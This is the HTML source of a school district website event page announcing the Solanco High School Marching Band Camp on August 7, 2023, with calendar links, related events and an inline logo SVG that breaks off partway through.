<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_77738"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="33537"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Solanco High School Marching Band Camp</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">August 7, 2023 @ 8:00 am</span> - <span class="tribe-event-time">12:00 pm</span></div><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://www.solancosd.org/event/marching-band-camp/all/">(See all)</a><div id="tribe-events-tooltip-5456" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>One event on August 9, 2023 at 8:00 am</p><p>One event on August 11, 2023 at 8:00 am</p><p>One event on August 8, 2023 at 12:30 pm</p><p>One event on August 10, 2023 at 12:30 pm</p></div><span class="tribe-events-arrow"></span></div></div></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Solanco High School Marching Band Camp - The Solanco School District" data-viewtitle="Solanco High School Marching Band Camp">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/building-committee-meeting-2/"><span>&laquo;</span> Building Committee Meeting</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/">Full Middle School Marching Band Camp <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-5456" class="post-5456 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-solanco-high-school cat_solanco-high-school tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="2560" height="2275" src="https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1.jpg 2560w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1-800x711.jpg 800w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1-1500x1333.jpg 1500w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1-768x683.jpg 768w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1-1536x1365.jpg 1536w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-4-scaled-1-2048x1820.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230807T080000/20230807T120000&#038;text=Solanco%20High%20School%20Marching%20Band%20Camp&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/marching-band-camp/2023-08-07/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-08-07T08%3A00%3A00-04%3A00&#038;enddt=2023-08-07T12%3A00%3A00-04%3A00&#038;location&#038;subject=Solanco%20High%20School%20Marching%20Band%20Camp&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-08-07T08%3A00%3A00-04%3A00&#038;enddt=2023-08-07T12%3A00%3A00-04%3A00&#038;location&#038;subject=Solanco%20High%20School%20Marching%20Band%20Camp&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-08-07"> August 7, 2023 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-08-07">
						<div class="tribe-recurring-event-time">8:00 am - 12:00 pm</div>											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/solanco-high-school/" rel="tag">Solanco High School</a></span></li>
		
		
			</ul>
</div>

	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-family-teacher-conferences-8/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="900" height="823" src="https://www.solancosd.org/wp-content/uploads/2025/05/25-258135_parent-teacher-conferences-week-featured-photo-melonheadz-parent.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-family-teacher-conferences-8/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Family/Teacher Conferences</a></h3>
			<span class="tribe-event-date-start">February 5, 2026 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-3/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="990" height="1050" src="https://www.solancosd.org/wp-content/uploads/2025/05/smile-dentist.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-3/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Mobile Dentist</a></h3>
			<span class="tribe-event-date-start">February 12, 2026 @ 8:00 am</span> - <span class="tribe-event-time">2:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-4/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="990" height="1050" src="https://www.solancosd.org/wp-content/uploads/2025/05/smile-dentist.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-4/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Mobile Dentist</a></h3>
			<span class="tribe-event-date-start">February 13, 2026 @ 8:00 am</span> - <span class="tribe-event-time">2:00 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/building-committee-meeting-2/"><span>&laquo;</span> Building Committee Meeting</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/">Full Middle School Marching Band Camp <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
